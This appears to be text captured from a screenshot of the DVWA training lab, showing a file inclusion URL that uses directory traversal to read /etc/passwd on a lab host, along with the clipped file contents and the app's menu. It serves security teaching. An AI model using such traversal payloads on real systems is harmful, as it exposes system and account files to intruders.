 http://10.7.7.5/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File In...
10.7.7.5
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/u
an:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uuc
roxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:3
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:10
log:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd
ostgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
ser:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/fa
aemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection